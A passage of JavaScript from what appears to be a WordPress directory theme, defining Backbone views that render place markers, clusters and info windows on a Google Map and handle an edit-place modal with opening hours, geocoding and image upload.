                    view.fontClass[element.term_id] = element.icon;
                }
                if(element.parent !== 0 && typeof element.color === 'undefined'){
                    view.colors[element.term_id] = view.colors[element.parent];
                }
                else{
                    view.colors[element.term_id] = element.color;
                }

            });
            view.labelAnchor = new google.maps.Point(10, 31);
        },

        // initialize map infowindow
        initMapWindow : function() {
            var view = this,
            // init map info window
            iw1 = new InfoBubble({
                content: '',
                // position: new google.maps.LatLng(-35, 151),
                shadowStyle: 0,
                padding: 0,
                borderRadius: 0,
                arrowSize: 0,
                borderWidth: 5,
                borderColor: '#ccc',
                disableAutoPan: false,
                backgroundColor: '#fff',
                arrowStyle: 0,
                maxWidth: 280,
                minWidth: 260,
                minHeight: 70,
                maxHeight: 400,
                autoPan: true
            });

            view.infoWindow = iw1;
        },
        /**
         * render map call ajax to get marker data
         * @author Dakachi
         */
        renderMap: function(init) {
            var view = this,
                cat = '',
                data = {
                    action: 'de_get_map_data'
                };
            view.markers = [];
            /**
             * ajax request get all place on map
             */
            /*if ($('.main-pagination').length > 0) {
                var query = JSON.parse($('.main-pagination .ae_query').html());
                data.query = query;
            }*/

            var i = 100,
                k = 1;
                current_place = Array();
            if ($('#total_place').length > 0) {
                i = JSON.parse($('#total_place').html());
                current_place = Array(i.current_place);
                i = i.number;
            }

            // get category data to query post in category
            if ($('#place_cat_slug').length > 0) {
                cat = JSON.parse($('#place_cat_slug').html());
                cat = cat.slug;
            }

            if( view.loaded === true && ae_globals.single_map_marker === "1") return;

            data.paged = k;
            data.showposts = 50;
            data.place_category = cat;
            if( ae_globals.is_single && ae_globals.single_map_marker === "1" ){
                data = current_place;
                view.ajaxSuccess(data);
            }else{
                var center = this.map.getCenter(),
                    bounds = this.get_bound_distance();
                data.query = {center :  String(center.lat()) + ',' + String(center.lng()) , radius :  bounds};

                if(init == 'init') {
                    $.ajax({
                        type: 'get',
                        url: ae_globals.ajaxURL,
                        data: data,
                        beforeSend: function() {},
                        success: function(resp) {
                            if(IsJsonString(resp)){
                                resp = JSON.parse(resp);
                            }
                            if (typeof resp.data !== 'undefined' && resp.data.length > 0) {
                                var data = resp.data;
                                // bind data markers to map
                                view.ajaxSuccess(data);
                            }
                        }
                    });
                }else {
                    $.ajax({
                        type: 'get',
                        url: ae_globals.ajaxURL,
                        data: data,
                        beforeSend: function() {},
                        success: function(resp) {
                            if(IsJsonString(resp)){
                                resp = JSON.parse(resp);
                            }
                            if (typeof resp.data !== 'undefined' && resp.data.length > 0) {
                                var data = resp.data;
                                // bind data markers to map
                                view.ajaxIdleSuccess(data);
                            }
                        }
                    });
                }
            }
        },

        get_bound_distance : function() {
            var bounds = new google.maps.LatLngBounds();
            var center = bounds.getCenter();
            var ne = bounds.getNorthEast();

            // r = radius of the earth in statute miles
            var r = 9000;

            // Convert lat or lng from decimal degrees into radians (divide by 57.2958)
            var lat1 = center.lat() // 57.2958;
            var lon1 = center.lng() // 57.2958;
            var lat2 = ne.lat() // 57.2958;
            var lon2 = ne.lng() // 57.2958;

            // distance = circle radius from center to Northeast corner of bounds
            var dis = r * Math.acos(Math.sin(lat1) * Math.sin(lat2) +
              Math.cos(lat1) * Math.cos(lat2) * Math.cos(lon2 - lon1));

            return dis;
        },

        /**
         * after successful request map data
         */
        ajaxSuccess: function(data) {
            var view = this;
            var bounds = new google.maps.LatLngBounds();
            for (var i = 0; i < data.length; i++) {
                var content = '',
                    // place latitude and longitude
                    latLng = new google.maps.LatLng(data[i].latitude, data[i].longitude),
                    // get place category
                    term = data[i].term_taxonomy_id,
                    color = view.colors[term],
                    fontClass = view.fontClass[term],
                    icon = view.icons[term];
                bounds.extend(latLng);
                if (typeof color === 'undefined') {
                    color = '#F59236';
                }
                if (typeof fontClass === 'undefined') {
                    fontClass = 'fa-map-marker';
                }
                if (typeof icon === 'undefined') {
                    var icon = {
                        path: 'M 50 -119.876 -50 -119.876 -50 -19.876 -13.232 -19.876 0.199 0 13.63 -19.876 50 -19.876 Z',
                        fillColor: '#F59236',
                        fillOpacity: 1,
                        scale: 0.3,
                        strokeColor: '#F59236',
                        strokeWeight: 0
                    };
                }
                var marker = new MarkerWithLabel({
                    position: latLng,
                    // label by place category color and icon class
                    labelContent: "<span><i style='color:" + color + ";' class='fa " + fontClass + "'></i><span>",
                    labelAnchor: view.labelAnchor,
                    labelClass: "map-labels", // the CSS class for the label
                    labelStyle: {
                        opacity: 1.0
                    },
                    icon: icon
                });
                // set marker content using in multichoice
                marker.content = '';
                marker.ID = data[i].ID;
                view.markers.push(marker);
                // attach info window
                view.attachMarkerInfowindow(marker, content, data[i]);
                if ( typeof view.model !== 'undefined' && view.model.get('ID') == data[i]['ID'] && ae_globals.is_search != 1 && view.loaded !== true ) {
                    var model_data = view.model.toJSON(),
                        content = view.template(model_data);
                    marker.content = content;
                    view.map.setCenter(latLng);
                    /**
                     * set content for info window
                     */
                    view.infoWindow.setContent(content);
                    // set border color for info window
                    view.infoWindow.setBorderColor(color);
                    // open info window
                    view.infoWindow.open(this.map, marker);
                    view.map.setZoom(15);
                    google.maps.event.addListener(view.map,'idle',function(){
                        // display rating on map after the map is loaded
                        $('.infowindow .rate-it').raty({
                            readOnly: true,
                            half: true,
                            score: function() {
                                return $(this).attr('data-score');
                            },
                            hints: raty.hint
                        });
                    });
                    // set the flag to check the single marker info window is trigger or not
                    view.loaded = true;
                }
            }
            if(typeof view.markerCluster !== 'undefined' ) {
                view.markerCluster.clearMarkers();
            }
            // init map cluster
            view.markerCluster = new MarkerClusterer(view.map, view.markers, {
                zoomOnClick: true,
                gridSize: 20
            });
            // bind event click on cluster for multi marker in a position
            view.markerCluster.onClick = function(icon) {
                return view.multiChoice(icon.cluster_);
            };
            if (typeof view.model === 'undefined' && parseInt(ae_globals.fitbounds)) {
                //  Fit these bounds to the map
                view.map.fitBounds(bounds);

                // Set min-zoom of map is 1
                if(view.map.getZoom() == 0) view.map.setZoom(1);
                // Set center of fitbounds
                view.map.setCenter(bounds.getCenter());
            }
            if (ae_globals.is_search && parseInt(ae_globals.fitbounds)){
                view.map.fitBounds(bounds);
            }
        },

        ajaxIdleSuccess : function(data) {
            var view = this;
            var bounds = new google.maps.LatLngBounds();
            view.markers = [];
            for (var i = 0; i < data.length; i++) {
                var content = '',
                    // place latitude and longitude
                    latLng = new google.maps.LatLng(data[i].latitude, data[i].longitude),
                    // get place category
                    term = data[i].term_taxonomy_id,
                    color = view.colors[term],
                    fontClass = view.fontClass[term],
                    icon = view.icons[term];
                bounds.extend(latLng);
                if (typeof color === 'undefined') {
                    color = '#F59236';
                }
                if (typeof fontClass === 'undefined') {
                    fontClass = 'fa-map-marker';
                }
                if (typeof icon === 'undefined') {
                    var icon = {
                        path: 'M 50 -119.876 -50 -119.876 -50 -19.876 -13.232 -19.876 0.199 0 13.63 -19.876 50 -19.876 Z',
                        fillColor: '#F59236',
                        fillOpacity: 1,
                        scale: 0.3,
                        strokeColor: '#F59236',
                        strokeWeight: 0
                    };
                }
                var marker = new MarkerWithLabel({
                    position: latLng,
                    // label by place category color and icon class
                    labelContent: "<span><i style='color:" + color + ";' class='fa " + fontClass + "'></i><span>",
                    labelAnchor: view.labelAnchor,
                    labelClass: "map-labels", // the CSS class for the label
                    labelStyle: {
                        opacity: 1.0
                    },
                    icon: icon
                });
                // set marker content using in multichoice
                marker.content = '';
                marker.ID = data[i].ID;
                view.markers.push(marker);
                // attach info window
                view.attachMarkerInfowindow(marker, content, data[i]);
                if ( typeof view.model !== 'undefined' && view.model.get('ID') == data[i]['ID'] && ae_globals.is_search != 1 && view.loaded !== true ) {
                    var model_data = view.model.toJSON(),
                        content = view.template(model_data);

                    marker.content = content;
                    view.map.setCenter(latLng);
                    /**
                     * set content for info window
                     */
                    view.infoWindow.setContent(content);
                    // set border color for info window
                    view.infoWindow.setBorderColor(color);
                    // open info window
                    view.infoWindow.open(this.map, marker);
                    view.map.setZoom(15);
                    google.maps.event.addListener(view.map,'idle',function(){
                        // display rating on map after the map is loaded
                        $('.infowindow .rate-it').raty({
                            readOnly: true,
                            half: true,
                            score: function() {
                                return $(this).attr('data-score');
                            },
                            hints: raty.hint
                        });
                    });
                    // set the flag to check the single marker info window is trigger or not
                    view.loaded = true;
                }
            }

            if(typeof view.markerCluster !== 'undefined' ) {
                view.markerCluster.clearMarkers();
            }

            // init map cluster
            view.markerCluster = new MarkerClusterer(view.map, view.markers, {
                zoomOnClick: true,
                gridSize: 20
            });
            // bind event click on cluster for multi marker in a position
            view.markerCluster.onClick = function(icon) {
                return view.multiChoice(icon.cluster_);
            };
        },
        /**
         * attach info window to a marker
         * @param marker google marker object
         * @param content the info window content
         * @param data object data
         */
        attachMarkerInfowindow: function(marker, content, data) {
            var view = this,
                term = data.term_taxonomy_id;
            google.maps.event.addListener(marker, 'click', function() {
                if( marker.content === '' ) {
                    $.ajax({
                        type: 'get',
                        url: ae_globals.ajaxURL,
                        data: {action : 'de-get-map-info', ID : marker.ID},
                        beforeSend: function() {
                            view.blockUi.block($('#map-top-wrapper'));
                        },
                        success: function(resp) {
                            view.blockUi.unblock();
                            $('div.map-element').html(resp.data.content);
                            if(!ae_globals.is_single){
                                $('.rate-it').raty({
                                    readOnly: true,
                                    half: true,
                                    score: function() {
                                        return $(this).attr('data-score');
                                    },
                                    hints: raty.hint
                                });
                            }
                            var content = $('div.map-element').html();
                            /**
                             * set content for info window
                             */
                            view.infoWindow.setContent(content);
                            // set border color for info window
                            var color = view.colors[term];
                            if (typeof color === 'undefined') {
                                color = '#F59236';
                            }
                            view.infoWindow.setBorderColor(color);
                            // open info window
                            view.infoWindow.open(view.map, marker);
                            marker.content = content;

                        }
                    });
                }else {
                    view.infoWindow.setContent(marker.content);
                    // set border color for info window
                    var color = view.colors[term];
                    if (typeof color === 'undefined') {
                        color = '#F59236';
                    }
                    $('.rate-it').raty({
                        readOnly: true,
                        half: true,
                        score: function() {
                            return $(this).attr('data-score');
                        },
                        hints: raty.hint
                    });

                    view.infoWindow.setBorderColor(color);
                    // open info window
                    view.infoWindow.open(view.map, marker);
                }
            });
        },
        /**
         * bind multi marker detail to cluster
         */
        multiChoice: function(clickedCluster) {
            var view = this;
            if (clickedCluster.getMarkers().length > 1) {
                var markers = clickedCluster.getMarkers();
                var market_id = [];
                for (var i = 0; i < markers.length; i++) {
                    market_id.push(markers[i].ID);
                }
                if(markers[0].content === ''){
                    $.ajax({
                        type: 'get',
                        url: ae_globals.ajaxURL,
                        data: {action : 'de-get-map-info', IDs : market_id},
                        beforeSend: function() {
                            view.blockUi.block($('#map-top-wrapper'));
                        },
                        success: function(resp) {
                            view.blockUi.unblock();
                            $('div.map-element').html(resp.data.content);
                            $('.rate-it').raty({
                                readOnly: true,
                                half: true,
                                score: function() {
                                    return $(this).attr('data-score');
                                },
                                hints: raty.hint
                            });
                            var content = $('div.map-element').html();
                            /**
                             * set content for info window
                             */
                            view.infoWindow.setBorderColor('#F59236');
                            view.infoWindow.setContent('<div class="jobs-wrapper">' + content + '</div>');
                            view.infoWindow.open(view.map, markers[0]);
                            markers[0].content = '<div class="jobs-wrapper">' + content + '</div>';
                            // return false;
                        }
                    });
                }
                else{
                    view.infoWindow.setBorderColor('#F59236');
                    view.infoWindow.setContent(markers[0].content);
                    view.infoWindow.open(view.map, markers[0]);
                }

            }
            return true;
        },
        /**
         * catch event when get user position and set map to his location
         */
        setCenter: function(coords) {
            var latLng = new google.maps.LatLng(coords.latitude, coords.longitude);
            this.map.setCenter(latLng);
        },

        /**
         * create button on Map
         */
        googleMapButton: function (text, className) {
            "use strict";
            var controlDiv = document.createElement("div");
            controlDiv.className = className;
            controlDiv.index = 1;
            controlDiv.style.padding = "10px";
            // set CSS for the control border.
            var controlUi = document.createElement("div");
            controlUi.style.backgroundColor = "rgb(255, 255, 255)";
            controlUi.style.color = "#565656";
            controlUi.style.cursor = "pointer";
            controlUi.style.textAlign = "center";
            controlUi.style.boxShadow = "rgba(0, 0, 0, 0.298039) 0px 1px 4px -1px";
            controlDiv.appendChild(controlUi);
            // set CSS for the control interior.
            var controlText = document.createElement("div");
            controlText.style.fontFamily = "Roboto,Arial,sans-serif";
            controlText.style.fontSize = "11px";
            controlText.style.paddingTop = "8px";
            controlText.style.paddingBottom = "8px";
            controlText.style.paddingLeft = "8px";
            controlText.style.paddingRight = "8px";
            controlText.innerHTML = text;
            controlUi.appendChild(controlText);
            $(controlUi).on("mouseenter", function () {
                controlUi.style.backgroundColor = "rgb(235, 235, 235)";
                controlUi.style.color = "#000";
            });
            $(controlUi).on("mouseleave", function () {
                controlUi.style.backgroundColor = "rgb(255, 255, 255)";
                controlUi.style.color = "#565656";
            });
            return controlDiv;
        },
        FullScreenControl: function (map, enterFull, exitFull) {
            var view = this;
            "use strict";
            if (enterFull === void 0) { enterFull = null; }
            if (exitFull === void 0) { exitFull = null; }
            if (enterFull == null) {
                enterFull = "Full screen";
            }
            if (exitFull == null) {
                exitFull = "Exit full screen";
            }
            var controlDiv = view.googleMapButton(enterFull, "fullScreen");
            var fullScreen = false;
            var interval;
            var mapDiv = view.map.getDiv();
            var divStyle = mapDiv.style;
            if (mapDiv.runtimeStyle) {
                divStyle = mapDiv.runtimeStyle;
            }
            var originalPos = divStyle.position;
            var originalWidth = divStyle.width;
            var originalHeight = divStyle.height;
            // ie8 hack
            if (originalWidth === "") {
                originalWidth = mapDiv.style.width;
            }
            if (originalHeight === "") {
                originalHeight = mapDiv.style.height;
            }
            var originalTop = divStyle.top;
            var originalLeft = divStyle.left;
            var originalZIndex = divStyle.zIndex;
            var bodyStyle = document.body.style;
            if (document.body.runtimeStyle) {
                bodyStyle = document.body.runtimeStyle;
            }
            var originalOverflow = bodyStyle.overflow;
            controlDiv.goFullScreen = function () {
                var center = view.map.getCenter();
                mapDiv.style.position = "fixed";
                mapDiv.style.width = "100%";
                mapDiv.style.height = "100%";
                mapDiv.style.top = "30";
                mapDiv.style.left = "0";
                mapDiv.style.zIndex = "10000";
                document.body.style.overflow = "hidden";
                $(controlDiv).find("div div").html(exitFull);
                fullScreen = true;
                google.maps.event.trigger(view.map, "resize");
                view.map.setCenter(center);
                // this works around street view causing the map to disappear, which is caused by Google Maps setting the
                // css position back to relative. There is no event triggered when Street View is shown hence the use of setInterval
                interval = setInterval(function () {
                    if (mapDiv.style.position !== "fixed") {
                        mapDiv.style.position = "fixed";
                        google.maps.event.trigger(map, "resize");
                    }
                }, 100);
            };
            controlDiv.exitFullScreen = function () {
                var center = view.map.getCenter();
                if (originalPos === "") {
                    mapDiv.style.position = "relative";
                } else {
                    mapDiv.style.position = originalPos;
                }
                mapDiv.style.width = originalWidth;
                mapDiv.style.height = originalHeight;
                mapDiv.style.top = originalTop;
                mapDiv.style.left = originalLeft;
                mapDiv.style.zIndex = originalZIndex;
                document.body.style.overflow = originalOverflow;
                $(controlDiv).find("div div").html(enterFull);
                fullScreen = false;
                google.maps.event.trigger(view.map, "resize");
                view.map.setCenter(center);
                clearInterval(interval);
            };
            // setup the click event listener
            google.maps.event.addDomListener(controlDiv, "click", function () {
                if (!fullScreen) {
                    controlDiv.goFullScreen();
                } else {
                    controlDiv.exitFullScreen();
                }
            });
            return controlDiv;
        }
    });
    /**
     * modal edit post
     */
    Views.EditPost = Views.Modal_Box.extend({
        events: {
            'submit form#submit_form': 'submitPost',
            // 'click form .btn-submit': 'submitPost'
            // update map lat long
            'keypress input#et_full_location': 'gecodeMap',
            // remove cover image
            'click a#delete-cover-image': 'removeCover',
            // catch event when user click on video position
            'click input.video-position': 'updateVideoPosition',
            // set claimable for admin
            'change #et_claimable': 'setClaimable',
            // Action serve Time
            'click span.select-date-all' : 'selectDateAll',
            'click li.bdate' : 'selectButtonDate',
            // 'change .open-times input.open-time' : 'inputOpenTime',
            // 'change .open-times input.close-time' : 'inputCloseTime',
            'click span.reset-all': 'resetAllDate',
        },

        initialize: function() {
            _.bindAll(this, 'cbSuccess', 'cbBeforeSend');
            var view = this;
            AE.Views.Modal_Box.prototype.initialize.call();
            this.blockUi = new Views.BlockUi();
            this.initValidator();
            if ($('#map').length > 0) {
                view.map = new GMaps({
                    div: '#map',
                    lat: ae_globals.map_center.latitude,
                    lng: ae_globals.map_center.longitude,
                    zoom: 15,
                    panControl: false,
                    zoomControl: true,
                    mapTypeControl: false
                });
            }
            $('li.bdate[data-toggle="tooltip"]').tooltip({'html': true});

            if($.browser.mozilla){

                var inputLink = $('.wp-link-input input').first();
                $(inputLink).mouseup(function(){
                    $('body').removeClass('modal-open-link');
                    $(inputLink).focus();
                });
                 $(inputLink).mouseout(function(){
                    $('body').addClass('modal-open-link');
                });

                var containerLink = $('.wp-link-input').parent().find('div').last();
                $(containerLink).click(function(){
                    setTimeout(function(){
                        $('body').removeClass('modal-open').removeClass('modal-open-link');
                    },500);
                })
            }
        },
        /*
        *   Click select date all open time
        */
        selectDateAll: function(e) {
            var ev = e.target;
            $(ev).toggleClass('active');
            if($(ev).hasClass('active')) {
                $(ev).text(ae_globals.translate_deselect);
                $('li.bdate').addClass('active');
            } else {
                $(ev).text(ae_globals.translate_select);
                $('li.bdate').removeClass('active');
            }
        },
        /*
        *   Click button date
        */
        selectButtonDate: function(e) {
            var ev = e.target;
            var active = false;
            $(ev).toggleClass('active');
            if($(ev).hasClass('active')) {
                $('.select-date-all').addClass('active');
                $('.select-date-all').text(ae_globals.translate_deselect);
                $('.open-time').val($(ev).attr('open-time'));
                $('.close-time').val($(ev).attr('close-time'));
            } else {
                $('.open-time').val('');
                $('.close-time').val('');
                $('li.bdate').each(function() {
                    if($(this).hasClass('active')) {
                        active = true;
                        return;
                    }
                });
                if(!active) {
                    $('.select-date-all').removeClass('active');
                    $('.select-date-all').text(ae_globals.translate_select);
                }
            }
        },
        /*
        * Button date active
        */
        buttonDateActive: function() {
            var active = false;
            $('li.bdate').each(function(index) {
                if($(this).hasClass('active')) {
                    active = true;
                    return;
                }
            });
            if(!active) {
                $('.select-date-all').removeClass('active');
                $('.select-date-all').text(ae_globals.translate_select);
            }
            return active;
        },
        /*
        *   Change input open time
        */
        inputOpenTime: function(time, view) {
            var _this = this;
            var active = this.buttonDateActive();
            // Check Timeformat
            if(time != "none" && !/^([01]?[0-9]|2[0-4]):[0-5][0-9]$/.test(time)){
                alert(ae_globals.invalid_time);
                return;
            }
            if(active) {
                $('li.bdate').each(function(index) {
                    if($(this).hasClass('active')) {
                        $(this).attr('open-time',time);
                        var open = $(this).attr('open-time');
                        var close = $(this).attr('close-time');
                        if(open == 'none') {
                            $('.close-time').val('');
                            $(this).attr('data-original-title', '');
                            $(this).removeClass('vbdate');
                            $(this).removeClass('active');
                            $(this).next().removeClass('nbdate');
                            $(this).attr('open-time','');
                            $(this).attr('close-time','');
                        }
                    }
                });
            } else {
                $(view).val("")
                $('.close-time').val('');
            }
            this.InputFormDate();
        },
        /*
        *   Change input close time
        */
        inputCloseTime: function(time, view) {
            var _this = this;
            var active = this.buttonDateActive();
            // Check Timeformat
            if(time != "none" && !/^([01]?[0-9]|2[0-4]):[0-5][0-9]$/.test(time)){
                alert(ae_globals.invalid_time);
                return;
            }
            if(active) {
                $('li.bdate').each(function(index) {
                    if($(this).hasClass('active')) {
                        $(this).attr('close-time', time);
                        var open = $(this).attr('open-time');
                        var close = $(this).attr('close-time');
                        if(close == 'none') {
                            $('.open-time').val('');
                            $(this).attr('data-original-title', '');
                            $(this).removeClass('vbdate');
                            $(this).removeClass('active');
                            $(this).next().removeClass('nbdate');
                            $(this).attr('open-time','');
                            $(this).attr('close-time','');
                        } else {
                            if (open == 'none' || open == '') {
                                $('.close-time').val('');
                                $(this).attr('data-original-title', '');
                                $(this).removeClass('vbdate');
                                $(this).removeClass('active');
                                $(this).next().removeClass('nbdate');
                                $(this).attr('open-time','');
                                $(this).attr('close-time','');
                            } else {
                                $(this).addClass('vbdate');
                                $(this).removeClass('active');
                                $(this).next().addClass('nbdate');
                                $(this).attr('data-original-title', open + ' to ' + close);
                            }
                        }
                    }
                });
                $('.select-date-all').removeClass('active');
                $('.select-date-all').text(ae_globals.translate_select);
            } else {
                $(view).val("")
                $('.open-time').val('');
            }
            this.InputFormDate();
        },
        /*
        *   Input form date
        */
        InputFormDate: function() {
            $('li.bdate').each(function(index) {
                var open = $(this).attr('open-time'),
                    close = $(this).attr('close-time'),
                    text = $(this).data('name');
                if(open != '' && close != '') {
                    $('input[name="serve_time['+text+']"]').val(open + ' to ' + close);
                } else {
                    $('input[name="serve_time['+text+']"]').val('');
                }
            });
        },
        /*
        * Reset All Date None
        */
        resetAllDate: function() {
            $('li.bdate').each(function() {
                $(this).removeClass('vbdate').removeClass('nbdate');
                $(this).attr('open-time', '').attr('close-time', '').attr('data-original-title', '');
                var text = $(this).text();
            });
            $('.time-picker').val('');
            $('.open-input input').val('');
        },
        /**
         * set clamble value
         */
        setClaimable: function(event) {
            event.preventDefault();
            var value = $("#et_claimable_value");
            value.val(value.val() == 0 ? 1 : 0);
        },
        /**
         * init map gecode an address
         */
        initMap: function() {
            var view = this;
            setTimeout(function() {
                view.map.refresh();
                if ($('#et_location_lat').val() !== '' && $('#et_location_lng').val() !== '') {
                    var lat = $('#et_location_lat').val(),
                        lng = $('#et_location_lng').val();
                    view.map.setCenter(lat, lng);
                    view.map.setZoom(15);
                    view.map.addMarker({
                        lat: lat,
                        lng: lng,
                        draggable: true,
                        dragend: function(e) {
                            var location = e.latLng;
                            $('#et_location_lat').val(location.lat());
                            $('#et_location_lng').val(location.lng());
                            view.model.set('et_location_lat', location.lat());
                            view.model.set('et_location_lng', location.lng());
                        }
                    });
                }
            }, 500);
        },
        /**
         * init map gecode an address
         */
        gecodeMap: function(event) {
            $('#map').slideDown();
            this.map.refresh();
            var address = $(event.currentTarget).val(),
                view = this;
            //gmaps = new GMaps
            if (typeof(GMaps) !== 'undefined') {
                GMaps.geocode({
                    address: address,
                    callback: function (results, status) {
                        if (status === 'OK') {
                            var latlng = results[0].geometry.location;
                            $('#et_location_lat').val(latlng.lat());
                            $('#et_location_lng').val(latlng.lng());
                            // set value to model
                            view.model.set('et_location_lng', latlng.lng());
                            view.model.set('et_location_lat', latlng.lat());

                            view.map.setZoom(15);
                            view.map.setCenter(latlng.lat(), latlng.lng());
                            view.map.removeMarkers();
                            view.map.addMarker({
                                lat: latlng.lat(),
                                lng: latlng.lng(),
                                draggable: true,
                                dragend: function (e) {
                                    var location = e.latLng;
                                    $('#et_location_lat').val(location.lat());
                                    $('#et_location_lng').val(location.lng());
                                    view.model.set('et_location_lat', location.lat());
                                    view.model.set('et_location_lng', location.lng());
                                }
                            });
                        }
                    }
                });
            }
        },
        initValidator: function() {
            /**
             * post form validate
             */
            $("form#submit_form").validate({
                ignore: "",
                rules: {
                    post_title: "required",
                    et_full_location: "required",
                    place_category: "required",
                    post_content: "required",
                    location: "required",
                    et_carousels: "required"
                },
                errorPlacement: function(label, element) {
                    // position error label after generated textarea
                    if (element.is("textarea")) {
                        label.insertAfter(element.next());
                    } else {
                        $(element).closest('div').append(label);
                    }
                    AE.pubsub.trigger('ae:notification', {
                        msg: ae_globals.error,
                        notice_type: 'error',
                    });
                }
            });
        },
        // user submit form edit post
        submitPost: function(event) {
            event.preventDefault();
            var view = this,
                temp = new Array();

            /**
             * update serve time
             */
            view.$el.find('ul.date-list li.bdate').each(function(){
                var name = $(this).data('name'),
                    open_time = $(this).attr('open-time'),
                    close_time = $(this).attr('close-time');
                view.model.set('serve_time['+name+'][open_time]', open_time);
                view.model.set('serve_time['+name+'][close_time]', close_time);
            });

            /**
             * update model from input, textarea, select
             */
            view.$el.find('input[type=text],input[type=hidden],textarea,select').each(function() {
                view.model.set($(this).attr('name'), $(this).val());
            });

            view.$el.find('input[type=checkbox]').each(function() {
                var name = $(this).attr('name');
                view.model.set(name, []);
            });
            /**
             * update input check box to model
             */
            view.$el.find('input[type=checkbox]:checked').each(function() {
                var name = $(this).attr('name');
                if (name === "et_claimable_check") {
                    return false;
                }
                if (typeof temp[name] !== 'object') {
                    temp[name] = new Array();
                }
                temp[name].push($(this).val());
                view.model.set(name, temp[name]);
            });
            /**
             * update input radio to model
             */
            view.$el.find('input[type=radio]:checked').each(function() {
                view.model.set($(this).attr('name'), $(this).val());
            });
            /**
             * save model
             */
            view.model.save('', '', {
                beforeSend: function() {
                    view.loading();
                },
                success: function(result, res) {
                    view.finish();
                    if (res.success) {
                        if (ae_globals.is_single) {
                            window.location.reload();
                        }
                        view.closeModal();
                        view.success(res);
                        view.model.fetch();
                    } else {
                        view.error(res);
                    }
                }
            });
        },
        /**
         * remove cover phone
         */
        removeCover: function(event) {
            event.preventDefault();
            var view = this,
                $target = $(event.currentTarget),
                id = view.model.get('cover_image');
            $.ajax({
                type: 'post',
                url: ae_globals.ajaxURL,
                data: {
                    action: 'ae_remove_carousel',
                    id: id
                },
                beforeSend: function() {
                    view.blockUi.block($target);
                },
                success: function() {
                    view.blockUi.unblock();
                    view.model.set('cover_image', '');
                    view.model.set('cover_image_url', '');
                    view.model.save();
                    view.$('#cover_background').css('background', '');
                    $('#cover_thumb').remove();
                }
            });
        },
        /**
         * change video position on header cover
         */
        updateVideoPosition: function(event) {
            var $target = $(event.currentTarget);
            // preview image
            if ($target.val() === 'left') {
                this.$('.img-preview img').removeClass('right-img-preview').addClass('left-img-preview');
            }
            if ($target.val() === 'right') {
                this.$('.img-preview img').removeClass('left-img-preview').addClass('right-img-preview');
            }
        },
        /**
         * on edit a model and setup modal data views
         */
        onEdit: function(model) {
            this.model = model;
            // open the modal
            //$('#map').slideUp();
            this.openModal();
            // setup fields
            this.setupFields();
            this.initMap();
            var _this = this;
            // Open Time
            this.$('.open-time').on('change', function(){
                var open = $(this).val();
                _this.inputOpenTime(open, this);
            });
            // Close Time
            this.$('.close-time').on('change', function(){
                var close = $(this).val();
                _this.inputCloseTime(close, this);
            });
        },
        /**
         * setup field when open modal edit place
         */
        setupFields: function() {
            var view = this,
                form_field = view.$('.form-field'),
                location = this.model.get('location'),
                cover_image = view.model.get('cover_image_url');
            AE.pubsub.trigger('AE:beforeSetupFields', this.model);

            // SERVE TIME
            var serve_time = view.model.get('serve_time');
            if(!$.isEmptyObject(serve_time)){
                form_field.find('ul.date-list li.bdate').each(function(){
                    var name    = $(this).data('name');
                        object  = serve_time[name],
                        open_time = object.open_time,
                        close_time = object.close_time;
                    if(open_time != "" && close_time != ""){
                        $(this).addClass('vbdate');
                        $(this).next().addClass('nbdate');
                        $(this).attr('data-original-title', open_time + ' to ' + close_time);
                        $(this).attr('open-time', open_time);
                        $(this).attr('close-time', close_time);
                    }else{
                        $(this).removeClass('vbdate');
                        $(this).next().removeClass('nbdate');
                        $(this).attr('data-original-title', "");
                        $(this).attr('open-time', "");
                        $(this).attr('close-time', "");
                    }
                });
            }else{
                form_field.find('ul.date-list li.bdate').each(function(){
                    $(this).removeClass('vbdate');
                    $(this).next().removeClass('nbdate');
                    $(this).attr('data-original-title', "");
                    $(this).attr('open-time', "");
                    $(this).attr('close-time', "");
                });
            }
            /**
             * update form value for input, textarea select
             */
            //update claim
            if (view.model.get('et_claimable') == 1) {
                form_field.find('input#et_claimable').prop('checked', true);
            }
            form_field.find('input#et_claimable_value').val(view.model.get('et_claimable') ? 1 : 0);
            form_field.find('input[type="text"],input[type="hidden"], textarea,select').each(function() {
                var $input = $(this);
                $input.val(view.model.get($input.attr('name')));
                // trigger chosen update if is select
                if ($input.get(0).nodeName === "SELECT") {
                    $input.trigger('chosen:updated');
                }
            });
            form_field.find('input[type="radio"]').each(function() {
                var $input = $(this),
                    name = $input.attr('name');
                if ($input.val() == view.model.get(name)) {
                    $input.attr('checked', true);
                }
            });

            form_field.find('input[type="checkbox"]').each(function() {
                var $input = $(this),
                    name = $input.attr('name');
                if ( $.inArray(parseInt($input.val()),view.model.get(name)) > -1 ) {
                    $input.attr('checked', true);
                }
            });

            if (view.model.get('video_position') === 'left') {
                this.$('.img-preview img').removeClass('right-img-preview').addClass('left-img-preview');
            } else {
                this.$('.img-preview img').removeClass('left-img-preview').addClass('right-img-preview');
            }
            // bind date picker to opendate
            this.$('.open-time').timepicker({
                'appendTo': '.container-open-time',
                'lang': {'am': ' AM', 'pm': ' PM'},
                'timeFormat': "H:i",
                step: 30,
                setTime: '',
                // timeFormat: ae_globals.time_format,
                noneOption : [{'label': de_front.texts.none,'value': 'none'}]
            });
            // bind date picker to opendate
            this.$('.close-time').timepicker({
                'lang': {'am': ' AM', 'pm': ' PM'},
                'appendTo': '.container-close-time',
                'timeFormat': "H:i",
                step: 30,
                setTime: '',
                // timeFormat: ae_globals.time_format,
                noneOption : [{'label': de_front.texts.none,'value': 'none'}]
            });
            /**
             * update cover image view
             */
            if (cover_image) {
                view.$('#cover_background').css('background', 'url(' + cover_image + ') no-repeat center center / cover cadetblue');
            } else {
                view.$('#cover_background').css('background', '#ccc');
            }
            // update value for post content editor
            if (typeof tinyMCE !== 'undefined') {
                // tinymce.EditorManager.execCommand('mceAddEditor', true, "post_content");
                tinymce.EditorManager.get('post_content').setContent(view.model.get('unfiltered_content'));
            }
            if (typeof view.carousels === 'undefined') {
                view.carousels = new Views.Carousel({
                    el: $('#gallery_container'),
                    name_item:'et_carousel',
                    uploaderID:'carousel',
                    model: view.model
                });
            } else {
                view.carousels.setModel(view.model);
                view.carousels.setupView();
            }
            var $container = view.$('#cover_container');
            if (typeof view.uploader === 'undefined') {
                view.uploader = new Views.File_Uploader({
                    el: $container,
                    uploaderID: 'cover',
                    thumbsize: 'medium',
                    multipart_params: {
                        _ajax_nonce: $container.find('.et_ajaxnonce').attr('id'),
                        data: 'cover',
                        imgType: 'cover'
                    },
                    cbUploaded: function(up, file, res) {
                        if (res.success) {
                            $('#' + this.container).parents('.desc').find('.error').remove();
                        } else {
